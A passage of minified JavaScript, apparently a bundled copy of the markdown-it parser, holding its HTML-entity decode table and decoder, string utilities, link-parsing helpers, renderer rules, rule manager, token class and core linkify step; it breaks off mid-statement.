cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(e=>e.charCodeAt(0))),Br=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(e=>e.charCodeAt(0)));var Mu;const Or=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),Hr=(Mu=String.fromCodePoint)!==null&&Mu!==void 0?Mu:function(e){let u="";return e>65535&&(e-=65536,u+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),u+=String.fromCharCode(e),u};function $r(e){var u;return e>=55296&&e<=57343||e>1114111?65533:(u=Or.get(e))!==null&&u!==void 0?u:e}var i0;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(i0||(i0={}));const zr=32;var $0;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})($0||($0={}));function zu(e){return e>=i0.ZERO&&e<=i0.NINE}function Ur(e){return e>=i0.UPPER_A&&e<=i0.UPPER_F||e>=i0.LOWER_A&&e<=i0.LOWER_F}function jr(e){return e>=i0.UPPER_A&&e<=i0.UPPER_Z||e>=i0.LOWER_A&&e<=i0.LOWER_Z||zu(e)}function qr(e){return e===i0.EQUALS||jr(e)}var o0;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(o0||(o0={}));var H0;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(H0||(H0={}));class Gr{constructor(u,t,n){this.decodeTree=u,this.emitCodePoint=t,this.errors=n,this.state=o0.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=H0.Strict}startEntity(u){this.decodeMode=u,this.state=o0.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(u,t){switch(this.state){case o0.EntityStart:return u.charCodeAt(t)===i0.NUM?(this.state=o0.NumericStart,this.consumed+=1,this.stateNumericStart(u,t+1)):(this.state=o0.NamedEntity,this.stateNamedEntity(u,t));case o0.NumericStart:return this.stateNumericStart(u,t);case o0.NumericDecimal:return this.stateNumericDecimal(u,t);case o0.NumericHex:return this.stateNumericHex(u,t);case o0.NamedEntity:return this.stateNamedEntity(u,t)}}stateNumericStart(u,t){return t>=u.length?-1:(u.charCodeAt(t)|zr)===i0.LOWER_X?(this.state=o0.NumericHex,this.consumed+=1,this.stateNumericHex(u,t+1)):(this.state=o0.NumericDecimal,this.stateNumericDecimal(u,t))}addToNumericResult(u,t,n,r){if(t!==n){const a=n-t;this.result=this.result*Math.pow(r,a)+parseInt(u.substr(t,a),r),this.consumed+=a}}stateNumericHex(u,t){const n=t;for(;t<u.length;){const r=u.charCodeAt(t);if(zu(r)||Ur(r))t+=1;else return this.addToNumericResult(u,n,t,16),this.emitNumericEntity(r,3)}return this.addToNumericResult(u,n,t,16),-1}stateNumericDecimal(u,t){const n=t;for(;t<u.length;){const r=u.charCodeAt(t);if(zu(r))t+=1;else return this.addToNumericResult(u,n,t,10),this.emitNumericEntity(r,2)}return this.addToNumericResult(u,n,t,10),-1}emitNumericEntity(u,t){var n;if(this.consumed<=t)return(n=this.errors)===null||n===void 0||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(u===i0.SEMI)this.consumed+=1;else if(this.decodeMode===H0.Strict)return 0;return this.emitCodePoint($r(this.result),this.consumed),this.errors&&(u!==i0.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(u,t){const{decodeTree:n}=this;let r=n[this.treeIndex],a=(r&$0.VALUE_LENGTH)>>14;for(;t<u.length;t++,this.excess++){const o=u.charCodeAt(t);if(this.treeIndex=Vr(n,r,this.treeIndex+Math.max(1,a),o),this.treeIndex<0)return this.result===0||this.decodeMode===H0.Attribute&&(a===0||qr(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],a=(r&$0.VALUE_LENGTH)>>14,a!==0){if(o===i0.SEMI)return this.emitNamedEntityData(this.treeIndex,a,this.consumed+this.excess);this.decodeMode!==H0.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var u;const{result:t,decodeTree:n}=this,r=(n[t]&$0.VALUE_LENGTH)>>14;return this.emitNamedEntityData(t,r,this.consumed),(u=this.errors)===null||u===void 0||u.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(u,t,n){const{decodeTree:r}=this;return this.emitCodePoint(t===1?r[u]&~$0.VALUE_LENGTH:r[u+1],n),t===3&&this.emitCodePoint(r[u+2],n),n}end(){var u;switch(this.state){case o0.NamedEntity:return this.result!==0&&(this.decodeMode!==H0.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case o0.NumericDecimal:return this.emitNumericEntity(0,2);case o0.NumericHex:return this.emitNumericEntity(0,3);case o0.NumericStart:return(u=this.errors)===null||u===void 0||u.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case o0.EntityStart:return 0}}}function z1(e){let u="";const t=new Gr(e,n=>u+=Hr(n));return function(r,a){let o=0,i=0;for(;(i=r.indexOf("&",i))>=0;){u+=r.slice(o,i),t.startEntity(a);const s=t.write(r,i+1);if(s<0){o=i+t.end();break}o=i+s,i=s===0?o+1:o}const c=u+r.slice(o);return u="",c}}function Vr(e,u,t,n){const r=(u&$0.BRANCH_LENGTH)>>7,a=u&$0.JUMP_TABLE;if(r===0)return a!==0&&n===a?t:-1;if(a){const c=n-a;return c<0||c>=r?-1:e[t+c]-1}let o=t,i=o+r-1;for(;o<=i;){const c=o+i>>>1,s=e[c];if(s<n)o=c+1;else if(s>n)i=c-1;else return e[c+r]}return-1}const Wr=z1(Pr);z1(Br);function U1(e,u=H0.Legacy){return Wr(e,u)}function Yr(e){return Object.prototype.toString.call(e)}function rt(e){return Yr(e)==="[object String]"}const Xr=Object.prototype.hasOwnProperty;function Qr(e,u){return Xr.call(e,u)}function uu(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){if(t){if(typeof t!="object")throw new TypeError(t+"must be object");Object.keys(t).forEach(function(n){e[n]=t[n]})}}),e}function j1(e,u,t){return[].concat(e.slice(0,u),t,e.slice(u+1))}function ot(e){return!(e>=55296&&e<=57343||e>=64976&&e<=65007||(e&65535)===65535||(e&65535)===65534||e>=0&&e<=8||e===11||e>=14&&e<=31||e>=127&&e<=159||e>1114111)}function Xe(e){if(e>65535){e-=65536;const u=55296+(e>>10),t=56320+(e&1023);return String.fromCharCode(u,t)}return String.fromCharCode(e)}const q1=/\\([!"#$%&'()*+,\-./:;<=>?@[\\\]^_`{|}~])/g,Jr=/&([a-z#][a-z0-9]{1,31});/gi,Kr=new RegExp(q1.source+"|"+Jr.source,"gi"),eo=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i;function uo(e,u){if(u.charCodeAt(0)===35&&eo.test(u)){const n=u[1].toLowerCase()==="x"?parseInt(u.slice(2),16):parseInt(u.slice(1),10);return ot(n)?Xe(n):e}const t=U1(e);return t!==e?t:e}function to(e){return e.indexOf("\\")<0?e:e.replace(q1,"$1")}function me(e){return e.indexOf("\\")<0&&e.indexOf("&")<0?e:e.replace(Kr,function(u,t,n){return t||uo(u,n)})}const no=/[&<>"]/,ao=/[&<>"]/g,ro={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function oo(e){return ro[e]}function j0(e){return no.test(e)?e.replace(ao,oo):e}const io=/[.?*+^$[\]\\(){}|-]/g;function co(e){return e.replace(io,"\\$&")}function J(e){switch(e){case 9:case 32:return!0}return!1}function Te(e){if(e>=8192&&e<=8202)return!0;switch(e){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1}function Me(e){return at.test(e)||H1.test(e)}function Fe(e){switch(e){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}}function tu(e){return e=e.trim().replace(/\s+/g," "),"ẞ".toLowerCase()==="Ṿ"&&(e=e.replace(/ẞ/g,"ß")),e.toLowerCase().toUpperCase()}const so={mdurl:Rr,ucmicro:Nr},lo=Object.freeze(Object.defineProperty({__proto__:null,arrayReplaceAt:j1,assign:uu,escapeHtml:j0,escapeRE:co,fromCodePoint:Xe,has:Qr,isMdAsciiPunct:Fe,isPunctChar:Me,isSpace:J,isString:rt,isValidEntityCode:ot,isWhiteSpace:Te,lib:so,normalizeReference:tu,unescapeAll:me,unescapeMd:to},Symbol.toStringTag,{value:"Module"}));function fo(e,u,t){let n,r,a,o;const i=e.posMax,c=e.pos;for(e.pos=u+1,n=1;e.pos<i;){if(a=e.src.charCodeAt(e.pos),a===93&&(n--,n===0)){r=!0;break}if(o=e.pos,e.md.inline.skipToken(e),a===91){if(o===e.pos-1)n++;else if(t)return e.pos=c,-1}}let s=-1;return r&&(s=e.pos),e.pos=c,s}function ho(e,u,t){let n,r=u;const a={ok:!1,pos:0,str:""};if(e.charCodeAt(r)===60){for(r++;r<t;){if(n=e.charCodeAt(r),n===10||n===60)return a;if(n===62)return a.pos=r+1,a.str=me(e.slice(u+1,r)),a.ok=!0,a;if(n===92&&r+1<t){r+=2;continue}r++}return a}let o=0;for(;r<t&&(n=e.charCodeAt(r),!(n===32||n<32||n===127));){if(n===92&&r+1<t){if(e.charCodeAt(r+1)===32)break;r+=2;continue}if(n===40&&(o++,o>32))return a;if(n===41){if(o===0)break;o--}r++}return u===r||o!==0||(a.str=me(e.slice(u,r)),a.pos=r,a.ok=!0),a}function mo(e,u,t,n){let r,a=u;const o={ok:!1,can_continue:!1,pos:0,str:"",marker:0};if(n)o.str=n.str,o.marker=n.marker;else{if(a>=t)return o;let i=e.charCodeAt(a);if(i!==34&&i!==39&&i!==40)return o;u++,a++,i===40&&(i=41),o.marker=i}for(;a<t;){if(r=e.charCodeAt(a),r===o.marker)return o.pos=a+1,o.str+=me(e.slice(u,a)),o.ok=!0,o;if(r===40&&o.marker===41)return o;r===92&&a+1<t&&a++,a++}return o.can_continue=!0,o.str+=me(e.slice(u,a)),o}const po=Object.freeze(Object.defineProperty({__proto__:null,parseLinkDestination:ho,parseLinkLabel:fo,parseLinkTitle:mo},Symbol.toStringTag,{value:"Module"})),Z0={};Z0.code_inline=function(e,u,t,n,r){const a=e[u];return"<code"+r.renderAttrs(a)+">"+j0(a.content)+"</code>"};Z0.code_block=function(e,u,t,n,r){const a=e[u];return"<pre"+r.renderAttrs(a)+"><code>"+j0(e[u].content)+`</code></pre>
`};Z0.fence=function(e,u,t,n,r){const a=e[u],o=a.info?me(a.info).trim():"";let i="",c="";if(o){const d=o.split(/(\s+)/g);i=d[0],c=d.slice(2).join("")}let s;if(t.highlight?s=t.highlight(a.content,i,c)||j0(a.content):s=j0(a.content),s.indexOf("<pre")===0)return s+`
`;if(o){const d=a.attrIndex("class"),f=a.attrs?a.attrs.slice():[];d<0?f.push(["class",t.langPrefix+i]):(f[d]=f[d].slice(),f[d][1]+=" "+t.langPrefix+i);const g={attrs:f};return`<pre><code${r.renderAttrs(g)}>${s}</code></pre>
`}return`<pre><code${r.renderAttrs(a)}>${s}</code></pre>
`};Z0.image=function(e,u,t,n,r){const a=e[u];return a.attrs[a.attrIndex("alt")][1]=r.renderInlineAsText(a.children,t,n),r.renderToken(e,u,t)};Z0.hardbreak=function(e,u,t){return t.xhtmlOut?`<br />
`:`<br>
`};Z0.softbreak=function(e,u,t){return t.breaks?t.xhtmlOut?`<br />
`:`<br>
`:`
`};Z0.text=function(e,u){return j0(e[u].content)};Z0.html_block=function(e,u){return e[u].content};Z0.html_inline=function(e,u){return e[u].content};function pe(){this.rules=uu({},Z0)}pe.prototype.renderAttrs=function(u){let t,n,r;if(!u.attrs)return"";for(r="",t=0,n=u.attrs.length;t<n;t++)r+=" "+j0(u.attrs[t][0])+'="'+j0(u.attrs[t][1])+'"';return r};pe.prototype.renderToken=function(u,t,n){const r=u[t];let a="";if(r.hidden)return"";r.block&&r.nesting!==-1&&t&&u[t-1].hidden&&(a+=`
`),a+=(r.nesting===-1?"</":"<")+r.tag,a+=this.renderAttrs(r),r.nesting===0&&n.xhtmlOut&&(a+=" /");let o=!1;if(r.block&&(o=!0,r.nesting===1&&t+1<u.length)){const i=u[t+1];(i.type==="inline"||i.hidden||i.nesting===-1&&i.tag===r.tag)&&(o=!1)}return a+=o?`>
`:">",a};pe.prototype.renderInline=function(e,u,t){let n="";const r=this.rules;for(let a=0,o=e.length;a<o;a++){const i=e[a].type;typeof r[i]<"u"?n+=r[i](e,a,u,t,this):n+=this.renderToken(e,a,u)}return n};pe.prototype.renderInlineAsText=function(e,u,t){let n="";for(let r=0,a=e.length;r<a;r++)switch(e[r].type){case"text":n+=e[r].content;break;case"image":n+=this.renderInlineAsText(e[r].children,u,t);break;case"html_inline":case"html_block":n+=e[r].content;break;case"softbreak":case"hardbreak":n+=`
`;break}return n};pe.prototype.render=function(e,u,t){let n="";const r=this.rules;for(let a=0,o=e.length;a<o;a++){const i=e[a].type;i==="inline"?n+=this.renderInline(e[a].children,u,t):typeof r[i]<"u"?n+=r[i](e,a,u,t,this):n+=this.renderToken(e,a,u,t)}return n};function x0(){this.__rules__=[],this.__cache__=null}x0.prototype.__find__=function(e){for(let u=0;u<this.__rules__.length;u++)if(this.__rules__[u].name===e)return u;return-1};x0.prototype.__compile__=function(){const e=this,u=[""];e.__rules__.forEach(function(t){t.enabled&&t.alt.forEach(function(n){u.indexOf(n)<0&&u.push(n)})}),e.__cache__={},u.forEach(function(t){e.__cache__[t]=[],e.__rules__.forEach(function(n){n.enabled&&(t&&n.alt.indexOf(t)<0||e.__cache__[t].push(n.fn))})})};x0.prototype.at=function(e,u,t){const n=this.__find__(e),r=t||{};if(n===-1)throw new Error("Parser rule not found: "+e);this.__rules__[n].fn=u,this.__rules__[n].alt=r.alt||[],this.__cache__=null};x0.prototype.before=function(e,u,t,n){const r=this.__find__(e),a=n||{};if(r===-1)throw new Error("Parser rule not found: "+e);this.__rules__.splice(r,0,{name:u,enabled:!0,fn:t,alt:a.alt||[]}),this.__cache__=null};x0.prototype.after=function(e,u,t,n){const r=this.__find__(e),a=n||{};if(r===-1)throw new Error("Parser rule not found: "+e);this.__rules__.splice(r+1,0,{name:u,enabled:!0,fn:t,alt:a.alt||[]}),this.__cache__=null};x0.prototype.push=function(e,u,t){const n=t||{};this.__rules__.push({name:e,enabled:!0,fn:u,alt:n.alt||[]}),this.__cache__=null};x0.prototype.enable=function(e,u){Array.isArray(e)||(e=[e]);const t=[];return e.forEach(function(n){const r=this.__find__(n);if(r<0){if(u)return;throw new Error("Rules manager: invalid rule name "+n)}this.__rules__[r].enabled=!0,t.push(n)},this),this.__cache__=null,t};x0.prototype.enableOnly=function(e,u){Array.isArray(e)||(e=[e]),this.__rules__.forEach(function(t){t.enabled=!1}),this.enable(e,u)};x0.prototype.disable=function(e,u){Array.isArray(e)||(e=[e]);const t=[];return e.forEach(function(n){const r=this.__find__(n);if(r<0){if(u)return;throw new Error("Rules manager: invalid rule name "+n)}this.__rules__[r].enabled=!1,t.push(n)},this),this.__cache__=null,t};x0.prototype.getRules=function(e){return this.__cache__===null&&this.__compile__(),this.__cache__[e]||[]};function D0(e,u,t){this.type=e,this.tag=u,this.attrs=null,this.map=null,this.nesting=t,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}D0.prototype.attrIndex=function(u){if(!this.attrs)return-1;const t=this.attrs;for(let n=0,r=t.length;n<r;n++)if(t[n][0]===u)return n;return-1};D0.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]};D0.prototype.attrSet=function(u,t){const n=this.attrIndex(u),r=[u,t];n<0?this.attrPush(r):this.attrs[n]=r};D0.prototype.attrGet=function(u){const t=this.attrIndex(u);let n=null;return t>=0&&(n=this.attrs[t][1]),n};D0.prototype.attrJoin=function(u,t){const n=this.attrIndex(u);n<0?this.attrPush([u,t]):this.attrs[n][1]=this.attrs[n][1]+" "+t};function G1(e,u,t){this.src=e,this.env=t,this.tokens=[],this.inlineMode=!1,this.md=u}G1.prototype.Token=D0;const bo=/\r\n?|\n/g,xo=/\0/g;function go(e){let u;u=e.src.replace(bo,`
`),u=u.replace(xo,"�"),e.src=u}function _o(e){let u;e.inlineMode?(u=new e.Token("inline","",0),u.content=e.src,u.map=[0,1],u.children=[],e.tokens.push(u)):e.md.block.parse(e.src,e.md,e.env,e.tokens)}function yo(e){const u=e.tokens;for(let t=0,n=u.length;t<n;t++){const r=u[t];r.type==="inline"&&e.md.inline.parse(r.content,e.md,e.env,r.children)}}function ko(e){return/^<a[>\s]/i.test(e)}function Eo(e){return/^<\/a\s*>/i.test(e)}function Ao(e){const u=e.tokens;if(e.md.options.linkify)for(let t=0,n=u.length;t<n;t++){if(u[t].type!=="inline"||!e.md.linkify.pretest(u[t].content))continue;let r=u[t].children,a=0;for(let o=r.length-1;o>=0;o--){const i=r[o];if(i.type==="link_close"){for(o--;r[o].level!==i.level&&r[o].type!=="link_open";)o--;continue}if(i.type==="html_inline"&&(ko(i.content)&&a>0&&a--,Eo(i.content)&&a++),!(a>0)&&i.type==="text"&&e.md.linkify.test(i.content)){const c=i.content;let s=e.md.linkify.match(c);const d=[];let f=i.level,g=0;s.length>0&&s[0].index===0&&o>0&&r[o-1].type==="text_special"&&(s=s.slice(1));for(let x=0;x<s.length;x++){const h=s[x].url,k=e.md.normalizeLink(h);if(!e.md.validateLink(k))continue;let E=s[x].text;s[x].schema?s[x].schema==="mailto:"&&!/^mailto:/i.test(E)?E=e.md.normalizeLinkText("mailto:"+E).replace(/^mailto:/,""):E=e.md.normalizeLinkText(E):E=e.md.normalizeLinkText("http://"+E).replace(/^http:\/\//,"");const L=s[x].index;if(L>g){const F=new e.Token("text","",0);F.content=c.slice(g,L),F.level=f,d.push(F)}const y=new e.Token("link_open","a",1);y.attrs=[["href",k]],y.level=f++,y.markup="linkify",y.info="auto",d.push(y);const T=new e.Token("text","",0);T.content=E,T.level=f,d.push(T);const R=new 